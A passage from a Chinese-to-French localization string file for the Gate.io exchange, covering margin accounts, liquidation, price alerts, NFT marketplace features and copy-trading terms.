marge du portefeuille/marge de maintenance du portefeuille. Lorsque le niveau de marge est ≤ à 110 %, le prêt sera remboursé automatiquement à l'aide du solde disponible. Si le niveau de marge est ≤ à 100 %, la liquidation sera déclenchée.","总保证金余额=全仓杠杆账户净资产+统一账户USD永续合约余额+统一账户USD永续合约未实现盈亏":"Solde de marge du portefeuille = Actifs nets du compte sur marge croisée + solde du contrat perpétuel à marge en USD dans le compte sur marge de portefeuille + G&P non réalisé du contrat perpétuel à marge en USD, dans le compte sur marge de portefeuille.","账户余额":"Solde de compte","统一账户模式下，账户余额=统一账户USD永续合约已实现盈亏-手续费-总划出资金":"En mode Compte de trading sur marge, le solde du compte = G&P réalisé des contrats perpétuels à marge en USD dans le compte - frais - actifs transférés hors du compte.","起始保证金":"Marge initiale","起始保证金是仓位所需占用的最低金额数值":"La marge initiale correspond à la valeur minimale nécessaire pour ouvrir une position","不支持反方向资金划转":"La rétrocession n'est pas prise en charge","统一账户模式下，全仓杠杆账户资产可作为USD永续合约交易的保证金，USD永续合约将自动切换至全仓模式":"Dans le cas d'un compte de trading sur marge, les actifs sur marge croisée pourront être utilisés comme marge pour les contrats perpétuels à marge en USD. Une fois ces derniers utilisés, le contrat perpétuel correspondant deviendra un compte de trading sur marge.","统一账户模式下，全仓杠杆及USD永续合约采用统一的保证金率进行风险评估，在账户发生风险时，平台有权对账户进行减仓，平仓等风险控制操作":"Dans le cas d'un compte de trading sur marge, la même évaluation du niveau de marge s'appliquera à la fois aux actifs sur marge croisée et aux contrats perpétuels à marge en USD. En présence de risques, les positions pourront être réduites ou liquidées.","统一账户交易存在风险，请务必充分了解<a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">统一账户交易规则</a>，关注邮件和短信提醒，谨慎操作，量力而行":"Les transactions en mode compte de trading sur marge sont des transactions risquées. Assurez-vous de bien comprendre les risques encourus ainsi que les <a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">règles de trading</a> avant de vous lancer. Faites preuve de prudence et ne menez aucune transaction au-delà de vos capacités financières.  Des avis pourront être envoyés à votre adresse e-mail ou à votre numéro de téléphone par SMS. Assurez-vous de les consulter.","统一账户模式下，总可用保证金=（总保证金余额-总起始保证金）*调整系数":"Dans le cas d'un compte de trading sur marge, le solde de marge de portefeuille disponible = (solde de marge de portefeuille - marge initiale de portefeuille) × facteur d'ajustement.","我已了解，确认进入":"GO","离开":"QUITTER","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"Lorsque <span class=\"color-333\">$0$</span> est <span class=\"color-333\">$1$</span>, la position sera clôturée au prix du marché pour take profit, et le G et P estimé est <span class=$3$>$2$</span>","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"Lorsque <span class=\"color-333\">$0$</span> est <span class=\"color-333\">$1$</span>, la position sera clôturée au prix du marché pour arrêter la perte, et le G et P estimé est <span class=$3$>$2$</span>","确认取消订单吗？":"Voulez-vous vraiment annuler l'ordre ?","最小充值数量":"Dépôt minimum","上币投票":"Vote pour un listing","需达到最低充值数量，%br%才能记为有效票数":"Seuls les utilisateurs réalisant un dépôt supérieur ou égal au montant minimum %br%seront comptabilisés comme des votes valides.","充值投票":"Vote de dépôt","%s入围Gate.io “充值上线PK”活动":"%s participe !","快来充值投票，助力其上线Gate.io!":"Les gagnants du « vote de dépôt » seront annoncés sur Gate.io. Procédez à un dépôt pour une chance de gagner !","活动规则":"Règles d'activité","查看我的持仓":"Voir mes Positions","返回理财宝":"Retour aux gains","详情可在历史记录中查看":"Consultez les détails dans la section Historique","创建账户":"Création de compte","使用%s继续":"Continuer avec %s","导出":"Exporter","成交量指标，用于衡量市场交易活跃度":"Cet indicateur de volume permet d'évaluer l'activité du marché.","MA长度":"Longueur de MA","之字转向指标，用于过滤相对较小的价格波动":"L'indicateur Zigzag permet de filtrer les fluctuations aléatoires des prix afin d'identifier les tendances des prix.","偏离":"Déviation","仅在持仓盈利下加仓":"Augmenter la position uniquement lorsque le rendement de la période de détention est positif.","夏普率":"Ratio de Sharpe","3-Week Sharpe Ratio":"Ratio Sharpe sur 3 semaines","Sharpe Ratio":"Ratio Sharpe","夏普比率越高，说明在承担一定风险的情况下，所获得的超额回报越高":"Plus le ratio de Sharpe est élevé, plus le rendement potentiel ajusté au risque est élevé.","交易期权":"Options de transaction","从市场中选择任一后，可开始交易":"Sélectionnez une option et commencez à réaliser des transactions","实盘交易":"Transaction professionnelle","快捷交易":"Express","页面数据发生变动，请刷新后操作":"Les données ont changé. Veuillez patienter jusqu'à leur actualisation avant de continuer.","支持快捷交易":"Nouveau raccourci vers le menu de trading","您可以在交易面板内快速选择并查看市场相关信息完成下单。":"Vous pouvez rapidement sélectionner et consulter les informations du marché dans le menu de trading.","质心移动平均震荡策略":"Oscillateur centre de gravité","趋势型交易策略，判断价格质心位置，结合价格变化速度，获得趋势收益":"Basé sur les fluctuations de prix simultanées et la vitesse pour identifier le cycle du marché et le point de renversement.","线性加权平滑周期":"Période de lissage de la moyenne mobile linéaire pondérée","平均速度周期":"Période de vitesse moyenne","止盈止损比例":"Pourcentage de take profit et de stop loss","暂时离开":"Je refuse. Quitter","强制平仓中":"Liquidation","强制平仓中，当总维持保证率＞100%时，将自动解除强制平仓状态":"Liquidation ; lorsque le niveau de marge de maintenance est > à 100 %, le processus de liquidation s'arrête automatiquement.","统一账户交易规则":"Règles de transaction du compte de trading sur marge","统一账户规则":"Règles relatives au compte de trading sur marge","鼠标悬浮下拉，选择切换至统一账户，全仓杠杆账户资产可作为USD永续合约交易的保证金。":"Faites défiler vers le bas pour passer au compte de trading sur marge.  Les actifs sur marge croisée peuvent être utilisés comme collatéral afin d'appuyer les contrats perpétuels à marge en USD.","币种可借数量=min（总可用保证金/总起始保证金率/USDT交易对最新成交价,币种最⼤可借限额）":"Empruntable = min (Marge disponible du portefeuille/​Niveau de marge initiale du portefeuille/​Valeur en USDT du dernier prix, prêt maximal pour le jeton)","居住国":"Pays de résidence","不，是：":"Non","交易行情":"Marchés et prix","行情预警":"Alerte de prix","站内信":"Messages directs","站内信管理":"Gestion des messages directs","清除未读":"Effacer les éléments non lus","该通知已关闭":"La notification est fermée","搜索无结果":"Aucun résultat","平台通知":"Notifications","交易行情通知":"Notifications de prix","币圈通知":"Notifications de publications","预警中心":"Centre d'alerte","可及时获得异动的短期行情":"Restez au courant de l'évolution des prix à court terme.","批量管理":"Gestion groupée","价格涨至":"Les prix ont augmenté pour atteindre","价格跌至":"Les prix ont baissé pour atteindre","5分钟涨幅超":"Hausse sur une plage de 5 minutes","5分钟跌幅超":"Baisse sur une plage de 5 minutes","提醒频率":"Fréquence des alertes","持续提醒":"En continu","仅预警一次":"Une fois uniquement","预警设置":"Paramètres d'alerte","已勾选":"Vérifié","超过":"Dépasse","时预警":"Envoyer une alerte quand","您确定要删除吗?":"Confirmez-vous la suppression ?","24H涨跌":"Variation sur 24H","5分钟内涨跌幅":"Évolution sur une plage de 5 minutes","您还未设置预警":"Vous n'avez pas encore défini d'alertes","没有新通知":"Aucune nouvelle notification","请设置5分钟内涨跌幅":"Configurer l'évolution sur une plage de 5 minutes","请勾选对应币种对":"Vérifier les paires correspondantes","持续预警":"Alerte en continu","该动态已被删除":"La publication a été supprimée","所看到的总票数并非最终结果。%br%根据规则，所有无效票数将从总票数中排除。%br%获胜者以最终结果公告为准。":"Le total des votes tel qu'il apparaît n'est pas définitif. %br%Conformément aux règles, tous les votes non valides seront exclus du total des votes. %br%Pour les gagnants, l'annonce du résultat final prévaut. ","取消申请已提交，请稍后查看":"La demande d'annulation a été envoyée, revenez plus tard pour suivre sa progression","请务必注意：由于LUNA 的增发机制，LUNA 存量激增，价格可能会持续下滑。 由于市场单向趋势明显，会出现高额资金费， 没有对手盘的时候会自动减仓， 市场波动大的时候标记价格和合约价格偏差大，会出现下单短时间爆仓等问题。请务必了解清楚，非必要和已经了解清楚风险的情况下切勿开单":"Avertissement : l'offre LUNA a augmenté de façon exponentielle, pouvant conduire à des prix encore plus bas. Le marché est désormais très volatil et extrêmement risqué : un taux de financement élevé peut être appliqué, la tendance unilatérale du marché étant claire ; le mark price peut s'éloigner grandement du prix du contrat et conduire à davantage de liquidations dans un court laps de temps ; le manque d'ordres de contrepartie peut conduire à un risque d'annulation d'effet de levier automatique plus fort. Assurez-vous de bien comprendre les risques encourus et opérez avec prudence. Ne réalisez aucune transaction à moins que celles-ci ne soient nécessaires.","我已知晓":"j'accepte","维持保证金是保持现有仓位所需的最低金额数值":"La marge de maintien est la marge minimale requise pour éviter que votre position ne soit liquidée.","暂不支持":"Not Supported","地址不能为空":"L'adresse est obligatoire","邮编号码不能为空":"Le code postal est obligatoire","请先选择省/地市":"Commencez par sélectionner une région/ville","请先选择居住国":"Commencez par sélectionner un pays de résidence","请进行人脸识别":"Veuillez procéder à la reconnaissance faciale","该市场可能出现剧烈的价格波动，为了您的资产安全请务必在了解高风险的前提下谨慎交易":"Alerte de risque élevé : ce marché est extrêmement volatil. Afin de protéger vos actifs, assurez-vous d'investir avec prudence et de bien comprendre les risques élevés.","杠杆免息券":"Zero Interest Vouche","您有免息券待领取":"N'oubliez pas d'échanger votre bon afin de déduire les intérêts.","点击领取即可在到期前使用，在杠杆交易中可享受相应的免息借款额度。":"Échangez votre bon pour profiter d'un prêt sans intérêt sur le trading sur marge. Utilisez le bon avant sa date d'expiration.","的全仓杠杆免息借款额度":"prêt sur marge croisée.","的逐仓杠杆免息借款额度":"prêt sur marges isolées.","的杠杆免息借款额度":"prêt sur marge. ","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最新利率计息":"Un bon ne peut être utilisé qu'une seule fois et pour un seul ordre de prêt. Vous pouvez l'utiliser peu importe la quantité et la durée du prêt ; pour la partie qui se trouve dans la limite du prêt et de la durée du bon, le taux d'intérêt est nul ; pour la partie qui dépasse ces éléments, le taux d'intérêt du marché s'appliquera ; si la quantité ou la durée sont inférieures à celles du bon, votre bon pourra tout de même être utilisé.","待使用":"VALIDE","已到期":"Expiré","到期":"Date d'expiration","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最优利率计息":"Un bon ne peut être utilisé que pour un seul ordre de prêt. Ce bon peut être utilisé peu importe la quantité ou la durée du prêt. Lorsque le prêt respecte les limites du bon, un taux d'intérêt nul s'applique. Lorsque ce dernier excède les limites du bon, le taux d'intérêt le plus intéressant s'applique.","最高可借":"Maximum empruntable","免息期限":"Durée du bon","技术支持":"E-mail","商务洽谈":"Entreprise","专业布局":"Mise en page professionnelle","简洁布局":"Mise en page simple","看盘布局":"Graphique uniquement","计算vip时，按合约交易量*0.4计入等级":"Lors du calcul du niveau basé sur le volume, 40 % du volume des Futures seront pris en compte dans le résultat","所有报价":"Toutes les offres","最低报价设置":"Paramètres des offres Lowball","根据最低报价设置已屏蔽部分报价，点击查看所有报价":"Offres lowball masquées en fonction de votre configuration, consultez toutes les offres.","报价设置":"Paramètres des offres","为作品集设置最低报价，可屏蔽最低报价以下金额的报价，将不再接收此类报价的通知":"Définissez l'offre Lowball pour la collection. Vous ne recevrez pas de notifications pour les offres inférieures à l'offre Lowball.","最低报价":"Offres Lowball","持有资产数":"Nombre d'actifs détenus","请选择最适合您的账户模式":"Choisissez le mode de compte qui vous convient le mieux","请选择经典帐户或统一帐户进行交易":"Choisissez un compte classique ou un compte de trading sur marge pour réaliser des transactions.","各帐户之间资金, 仓位隔离, 风险相对独立, 适用于普通投资者。":"Des actifs isolés et des risques entre comptes, adaptés au trader moyen.","全仓杠杆与USD永续合约仓位保证金共享, 盈亏相互抵销, 风险相互对冲, 适合高阶杠杆及合约投资者。":"Marge partagée entre les comptes de trading sur marge et les comptes de contrats perpétuels, adaptée aux traders professionnels.","经典帐户优势包含:":"Avantages du compte classique :","统一账户优势包含:":"Avantages du compte de trading sur marge :","资金隔离":"Actifs isolés","经典帐户下属各帐户之间资金相互隔离, 可以合理规划对各种业务使用的资金数量。":"Grâce à des actifs isolés sur différents comptes, les traders peuvent réaliser une planification spécifique à certaines activités.","风险独立":"Risque isolé","经典帐户下属各交易业务之间仓位及风险相互独立, 可以有效控制可能的亏损范围, 避免市场波动时, 一个帐户资金的盈亏情况对其他帐户的风险造成影响。":"Avec une activité isolée, le risque sur un compte est limité au compte spécifique. La perte d'un compte n'aura pas de répercussion sur les autres activités.","保证金共享":"Marge partagée","统一帐户下属帐户保证金共享, 可以直接使用全仓杠杆帐户资金进行USD永续合约开仓, 无需资金划转, 有效提升资金使用效率。":"Avec la marge partagée, l'actif du compte de trading à marge croisée pourrait être utilisé pour ouvrir une position sur le contrat perpétuel à marge en USD, ce qui pourrait augmenter considérablement le taux d'utilisation du capital.","风险对冲":"Hedging","统一帐户下属交易业务之间仓位及风险相互对冲, 统一风控, 能有效减少因市场波动而导致的保证金频繁补充及调配不及时而带来的强平风险。":"Avec plusieurs activités sous le même compte, il est possible de couvrir divers risques au niveau de l'ensemble du portefeuille, réduisant ainsi les opérations d'ajustement de marge sur un marché volatil.","提示：您正在开启统一帐户":"Conseil : Vous ouvrez un compte de trading sur marge.","我已阅读以上规则并同意开通":"J'ai lu et j'accepte le contrat ci-dessus","您现在可以切换并开启新的<span class=\"heavy-font\">”统一帐户”</span>功能实现多交易类型保证金共享, 更灵活进行交易。":"Vous pouvez désormais utiliser le <span class=\"heavy-font\">« compte de trading sur marge »</span> pour partager la marge sur plusieurs produits financiers et bénéficier d'une plus grande flexibilité.","了解":"J'ai compris","去杠杆交易":"Accéder au trading sur marge","录制人像视频":"Enregistrer une vidéo portrait","市价买入":"ACHETER(LONG)","市价卖出":"VENDRE(SHORT)","快捷下单":"Ordre rapide","交易页面新增快捷下单":"Ordre rapide ajouté sur la page des transactions","合约大赛":"Compétition","准备":"Prêt","认购":"S'inscrire","认购活动成功":"La crowdsale est un succès","认购活动失败":"La crowdsale est un échec","每位用户限购":"Limite d'achat par utilisateur","分发":"Distribution","该项目正在认购中，在认购活动成功分割所有权前，暂不支持转售":"Le projet est en cours de souscription, et la revente ne sera pas disponible tant que la propriété de la souscription n'aura pas été divisée","很遗憾！你参与的认购活动已失败，后续会将你参与认购的碎片NFT资产予以回收销毁，并将你的认购资金退回至你的现货账户":"Désolé, la crowdsale à laquelle vous avez participé a échoué. Vous obtiendrez un remboursement intégral.","购买成功后，平台将代持被分割NFT，并将其所有权分割给所有认购用户":" Si l'achat est validé, le NFT fractionné sera détenu par le NFT Gate, et la propriété sera partagée entre tous les utilisateurs éligibles associés.","认购活动成功后平台将为认购用户代购被分割NFT":"Si la crowdsale est un succès, nous achèterons le NFT fractionné au nom des participants","通过认购被分割NFT的碎片来参与NFT碎片化的活动，若活动实际花费少于认购金额，未使用的资金将在分发后原路退回":"Participez à la vente pour obtenir une part d'un NFT fractionné. Si le coût réel est inférieur, les frais inutilisés seront remboursés après la vente.","该项目正在由平台代购中，在分发所有权前，暂不支持转售":"Le projet est acheté sur la plateforme, et la revente n'est pas disponible tant que la propriété n'est pas distribuée","该项目正在众筹中，在众筹成功分发所有权前，暂不支持转售":"Le projet est disponible en financement participatif, et la revente n'est pas disponible tant que la propriété n'a pas été divisée suite au financement participatif","去市场看看":"Accéder au marché","该币种暂无法交易及转入资金，若全仓杠杆账户还款可用余额不足，可由此通过交易账户<span>转入并还款</span>":"Le transfert et le trading sont suspendus pour ce coin. Si le solde de votre compte sur marge croisée n'est pas suffisant pour rembourser le prêt, vous pouvez également <span>transférer des fonds depuis le compte d'échange</span>.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，全仓还款可用余额不足时，可使用交易账户余额一同还款，请确保交易账户余额充足，优先使用全仓杠杆账户可用余额还款":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité. Si le solde du compte sur marge croisée n'est pas suffisant pour rembourser le prêt, le solde du compte d'échange pourrait également être utilisé. Veuillez noter que le solde du compte sur marge croisée sera utilisé en priorité. ","由于该币种交易市场流动性不足，交易风险高，暂时无法进行交易及转入资金":"Le transfert et l'échange sont suspendus pour ce marché en raison de sa faible liquidité. L'échange et le transfert ne sont pas autorisés.","全仓杠杆账户余额":"Solde du compte sur marge croisée","交易账户余额":"Solde du compte d'échange","交易账户转入金额":"Montant transféré depuis le compte d'échange ","转入并还款":"Transférer et rembourser","平仓":"Fermer","平仓委托":"Exit Order","最大可兑换数量":"Max. échangeable","由于该币种流动性不足，交易风险高，现暂无法交易及转入并还款":" Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité.","1.如有未归还的该币种借款，可通过全仓杠杆账户完成还款，全仓杠杆账户可用余额不足时，可使用交易账户余额一同还款":"1. Si vous avez un prêt non remboursé, veuillez le régler via le compte sur marge croisée. Si le solde de ce compte est insuffisant, vous pouvez également utiliser le compte d'échange.","2.若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作可由此进行<span id=\"freeze-tip-popup-repay\">转入并还款</span>或<span id=\"freeze-tip-popup-close-position\">平仓</span>":"2. Si vous avez une position ouverte dans votre compte sur marge croisée, vous pouvez fermer la position ici. Cliquez sur les liens suivants pour <span id=\"freeze-tip-popup-repay\">transférer de l'argent en vue de rembourser</span> ou <span id=\"freeze-tip-popup-close-position\">fermer la position</span>.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大平仓限额不能超出所持有该币种仓位":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité. Si vous avez une position ouverte pour ce coin, vous pouvez la fermer ici. Vous pouvez uniquement réduire ou fermer une position, et vous ne devez pas ouvrir de nouvelle position dans aucun des deux sens.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大可买入量<=(未还本息-币种余额-挂单该币种数量)":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité. Si vous avez une position ouverte pour ce coin, vous pouvez la fermer ici. Vous pouvez uniquement réduire ou fermer une position, et la quantité maximale de l'ordre doit être inférieure ou égale aux intérêts impayés + capital - solde de tokens disponibles - quantité totale des ordres en cours.","全仓杠杆账户可用":"Compte sur marge croisée disponible","全仓杠杆该币种余额":"Solde de tokens au compte sur marge croisée","预估手续费":"Estimation des frais de transaction","平仓委托预估手续费率：0.2%":"Pourcentage de frais estimé à la clôture de l'ordre : 0,2 %","借贷资金池":"Pool de prêts","网络已连接":"Réseau connecté","NftFreeCerate":"Créez facilement et gratuitement votre premier NFT sur Gate NFT, un service unique pour créer, exposer, vendre et stocker des NFT.","NftOpenRoom":"Portail vers l'univers des NFT","Explore":"Découvrir","RecommendedCreations":"NFT en vedette","PopularDrops":"Hot Drops","RecommendedCreators":"Créateurs recommandés","NftCertifiedArtist":"Devenez créateur certifié Gate NFT","UniqueLogo":"Badge unique","FlowExposure":"Trafic et visibilité","OperationCustomization":"Marketing et promotion personnalisés","ExclusiveCustomerService":"Assistance client exclusive","UniqueLogoDesc":"Les créateurs certifiés auront un certificat de créateur Gate NFT unique affiché avec leurs œuvres.","FlowExposureDesc":"Les créateurs certifiés auront la chance d'obtenir une grande visibilité en affichant leurs œuvres sur la page d'accueil, la bannière, les chaînes de médias officielles ou encore les communautés de Gate.","OperationCustomizationDesc":"Gate NFT propose aux créateurs certifiés des activités exclusives de marketing et de promotion, en ligne, hors ligne et en personne.","ExclusiveCustomerServiceDesc":"Gate NFT offre aux créateurs certifiés une assistance client exclusive 24 h/24 et 7 j/7 pour traiter rapidement chaque demande.","ApplyToJoin":"Postuler","UnveilNFT":"Lancez-vous avec la marketplace Gate NFT","WhatIsNFT":"Qu'est-ce qu'un NFT ?","WhatIsNFTMarket":"Qu'est-ce que Gate NFT ?","HowToCreateNFT":"Comment créer un NFT ?","HowToBuyNFT":"Comment acheter un NFT ?","HowToSellNFT":"Comment vendre un NFT ?","WhatIsNFTDesc":"Un NFT est un token chiffré basé sur la technologie blockchain. Il sert de preuve d'authenticité et de propriété des produits (image, vidéo, audio, etc.) de part sa singularité et sa rareté.","WhatIsNFTMarketDesc":"Gate NFT vous offre tout ce dont vous avez besoin, du minting au stockage en passant par l'exposition et la vente de votre NFT. Nous travaillons avec des artistes et des créateurs de renom du monde entier pour vous offrir de précieux NFT de manière flexible (Magic Box, NFT physiques, etc.).","HowToCreateNFTDesc":"Inscrivez-vous et connectez-vous à Gate.io. Cliquez sur « Créer » et importez votre travail (image, audio ou vidéo) pour minter votre NFT. Vous pouvez ajouter un nom, une description et des propriétés pour personnaliser votre NFT.","HowToBuyNFTDesc":"Gate NFT propose trois méthodes d'achat :","HowToBuyNFTDesc1":"1. Prix fixe. Cliquez sur [Acheter] pour terminer la transaction.","HowToBuyNFTDesc2":"2. Enchère NFT. Cliquez sur « Enchérir » puis confirmez. Si votre enchère est gagnante et supérieure au prix de réserve, la transaction est terminée.","HowToBuyNFTDesc3":"3. Faites une offre. Cliquez sur « Faire une offre » puis confirmez. Si l'offre est acceptée, la transaction est conclue.","HowToSellNFTDesc":"Choisissez le NFT que vous souhaitez vendre dans « Mes actifs » puis cliquez sur « Vendre ».  Vous pouvez choisir entre le vendre à un prix fixe ou dans le cadre d'une vente aux enchères. Sélectionnez ensuite la devise de paiement, le prix et la période de vente pour que votre NFT soit listé.","AboutNft":"À propos de Gate NFT","FreeCreation":"Mint gratuit","FreeCreationDesc":"Avec Gate NFT, le mint de votre NFT est gratuit, plus simple et plus pratique.","RealTimeRoyalties":"Des Royalties versées instantanément","RealTimeRoyaltiesDesc":"Les créateurs recevront continuellement des revenus issus des ventes à venir, et ce immédiatement après chaque transaction.","GoodWorksDesc":"Gate NFT dispose de tout ce dont vous avez besoin. Nos NFTs ont été créés par les meilleurs artistes, développeurs de jeux, marques et utilisateurs du monde entier. En outre, certains des NFTs que nous proposons sont exclusifs.","PopularDropsDesc":"Gate NFT collabore avec les meilleurs artistes au monde pour fournir des INO liées à des œuvres de qualité. Nous découvrons, promouvons et faisons décoller les ventes de NFT exceptionnels.","FooterMail":"Des questions ? Contactez-nous à l'adresse <span class=\"themeBrandColor bold-font\">nft@mail.gate.io</span>","WorksNumber":"$0$ créations","OwnersNumber":"$0$ propriétaires","CertifiedCollection":"Certification de la collection","CertifiedCreator":"Certification du créateur","Community":"Actualités","SpotTrading":"Trading spot","CreateAndCollect":"Créer et collecter","CreateCollection":"Créer une collection","CreateNFT":"Créer un NFT","Marketplace":"Marketplace","PremiumNFTs":"NFT premium","NftCreate":"Créer","MintedDetails":"Détails","SellTime":"bientôt disponible","Buy":"Acheter maintenant","ItemNumber":"$0$ éléments","CollectionVerifiedDesc":"Cette collection appartient à la certification officielle","TopCollection":"Meilleures collections","More":"Plus","viewPC":"Veuillez consulter le contenu avec un ordinateur","SecondUpdate":"Mettre à jour après $0$ s","buy_crypto_sub_tip":"Le prix est donné à titre indicatif. Le prix réel peut varier.","provider":"Prestataire","no_channel_tip":"Choisissez un fournisseur et affichez les détails.","enter_the_transaction_information":"Saisissez les informations relatives à la transaction.","该币种暂无法转入资金，可由此进行<span>转入并还款</span>":"Le coin ne peut pas être transféré. Vous pouvez cliquer ici pour <span>procéder au transfert et rembourser le prêt</span>","maximum buyable":"Maximum achetable","Error, the order quantity exceeds the maximum buyable.":"Erreur, la quantité d'ordre dépasse le maximum achetable.","Testnet APIv4 Keys":"APIv4 Keys Testnet","Recent Login":"Connexion récente","Please activate the Portfolio Margin Account first in order to use the  API.":"Veuillez d'abord activer le compte de trading sur marge afin d'utiliser l'API.","You can only transfer from the USD Futures account to the Cross Margin account.":"Vous pouvez uniquement réaliser des transferts entre un compte de Futures en USD et un compte sur marge croisée.","跟单模式":"Mode de copie","带单模式":"Mode principal","自动停止跟单":"Arrêter automatiquement","跟单数据":"Mes statistiques","订单信息":"Ordres","My Order":"Ordres","跟单交易员":"Copie Le Trader","Table Lead Trader":"Trader principal","Lead Trader Following Data":"Ma performance","近一个月":"Dernier mois passé","跟单本金":"Investi","跟单收益":"Profit","交易笔数":"Trades","盈利笔数":"Trades gagnants","亏损笔数":"Trades perdants","当交易员连续<input id=\"day\" class=\"set-days\" value=$0$ $1$> 天无操作时，自动停止跟单，同时以市价平仓所跟单合约":"Lorsque le trader que vous suivez n'est pas actif pendant <input id=\"day\" class=\"set-days\" value=$0$ $1$> jours, vos copies cesseront et votre position sera close au cours du marché.","当前跟单":"Copie en cours","历史跟单":"Historique de copie","全部合约":"Tous les Futures","当前价":"Prix actuel","最新仓位变更时间":"Dernier changement sur la position activé","跟单金额":"Montant","Active Investment":"Montant actuel","跟单总收益":"Rendement total","Current Cumulative Return":"Rendement cumulé actuel","已跟单交易员总人数":"Nombre total de traders principaux que vous suivez","历史跟单金额":"Historique de l'investissement","历史跟单收益":"Historique des rendements","历史跟单次数":"Historiques des copies","历史跟单交易员总人数":"Historique des copieurs","历史跟单交易员":"Traders principaux suivis","跟单开始时间":"Commencer","跟单终止时间":"Fin","当前跟单交易员":"Traders principaux que vous suivez","明细":"Détails","汇总":"Résumé","跟单次数":"Nombre de copies","交易员等级":"Niveau du trader","当前用户为$0$交易员":"L'utilisateur actuel se trouve au niveau $0$","收益分成":"Partage des bénéfices","带单人数":"Copieurs","单用户跟单金额范围":"Investissement par copieur","入门":"Débutant","初级":"Élémentaire","中级":"Intermédiaire","高级":"Avancé","带单标签":"Étiquettes","带单说明":"Description","带单参数设置":"Configuration des paramètres","交易风格标签":"Balises de style de trading","(最多勾选3个)":"(3 maximum)","长线":"Long terme","短线":"Court terme","高频":"Haute fréquence","低频":"Faible fréquence","激进":"Agressif","保守":"Conservateur","发起带单":"Premiers pas","升级":"Passer au niveau supérieur","升级为$0$交易员":"Level up to $0$ Level","个人简介":"Informations générales","交易背景简述":"Expérience professionnelle","社交账号":"Comptes de médias sociaux","跟单人数/粉丝数量截图":"Captures d'écran du nombre de copieurs/suiveurs","跟单人数":"Nombre de copieurs","交易收益截图":"Captures d'écran du bénéfice","预计5个工作日内反馈审核结果":"Le résultat vous sera envoyé dans les 5 jours ouvrables.","提交审核":"Valider","带单数据":"Statistiques de trading","利润分成":"Partage des bénéfices","跟单用户":"Copiers","夏普比率":"Ratio de Sharpe","累计跟单人数":"Copieurs cumulés","当前跟单人数":"Copieurs actuels","当前带单":"En tête","历史带单":"Clôturé en tant que top Trader","累计已分利润":"Récompenses cumulées","昨日利润":"Bénéfices d'hier","当前利润分成比例":"Partage des bénéfices actuel","历史利润分成":"Historique du partage des bénéfices","用户利润贡献":"Contribution de l'utilisateur","估值":"Valeur estimée","跟单总人数":"Copieurs actuels","当前跟单用户":"Copieurs actuels","历史跟单用户":"Historique des copieurs","历史跟单人数":"Historique des copieurs","胜率":"Taux de réussite","停止跟单":"Arrêter la copie","确认停止跟单此交易员，同时以市价平仓所有跟单合约。":"Voulez-vous vraiment arrêter de copier ce trader et clore la position au prix du marché ?","确认以市价平仓?":"Voulez-vous vraiment clore la position au prix du marché ?","审核中":"En cours d'examen.","申请成功，您已成功提交申请资料，预计5个工作日内返回结果。":"Votre demande a été envoyée. Le résultat vous sera envoyé sous 5 jours ouvrables.","您还不是交易员，请签署交易员协议申请成为交易员":"Vous n'êtes pas encore trader. Veuillez signer le contrat pour soumettre votre candidature.","Gate.io（以下也称为“我”，“我们”，“平台”，“⽹站”）实盘带单交易员规则及注意事项如下，请您仔细阅读。您提交实盘带单交易员申请的⾏为将视为您同意并遵守本实盘带单协议条款以及其他本平台公⽰的服务条款、⽤户协议、隐私协议与其他可能适⽤的条款，包括本平台对本协议或上述其他协议随时所做的任何修改。":"Les conditions, les règles et les sujets importants pour les traders dans l'utilisation des services de copy trading (ci-après les « Services ») proposés par Gate.io (ci-après « nous », « notre », « nos », la « Plateforme », le « Site web ») sont énoncés ci-dessous. Veuillez lire attentivement le présent Contrat et vous familiariser avec le contenu et les conditions qu'il contient. Vous serez réputé(e) avoir accepté et être lié(e) par le présent Contrat, ainsi que par toute autre condition de service, Clauses contractuelles, Politique de confidentialité, les autres politiques applicables de ce Site web et toutes les modifications que nous avons apportés à ces accords et politiques de temps à autre en soumettant une demande ou en postulant pour devenir un trader (« Trader ») dans les transactions de copy trading (« Candidature »).","提交申请后我们的工作人员会尽快审核，审核通过的交易员默认为入门交易员，后续完善交易员资料，根据带单业绩及总权益增长可申请提升交易员等级。":"Nous examinerons votre Candidature dès que possible après votre soumission. Une fois votre Candidature approuvée, vous deviendrez Trader débutant(e). Vous pouvez demander à devenir Trader d'un niveau plus élevé (c'est-à-dire, mettre à niveau votre qualification en tant que Trader) si vous remplissez certaines conditions, notamment en termes de performance et de croissance de vos droits et intérêts agrégés.","您继续访问或使用本网站的实盘带单服务(以下简称“服务”)，即表示您同意按照本协议的规定，愿意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"En continuant à accéder aux Services ou à les utiliser, vous acceptez tous les risques que cela implique et vous assumez les pertes qui en découlent. Si vous n'acceptez pas les conditions du présent Contrat, veuillez immédiatement cesser d'accéder à nos Services et de les utiliser.","1.交易员资质":"1. QUALIFICATIONS POUR DEVENIR TRADER ","平台有权利依据您过往的业绩对您的交易水平与素养进行单独判断，并根据您的交易水平调整您作为实盘带单交易员的权益，并且在您无法达到下列条件时对您作出包括但不限于取消交易员资格、停用交易员账户等措施。作为实盘带单交易员，您应该具有以下素养:":"Nous sommes en droit de nous faire notre propre opinion et d'évaluer votre niveau de trading et votre qualité sur la base de vos performances passées, le tout afin d'ajuster vos droits et intérêts en tant que Trader. 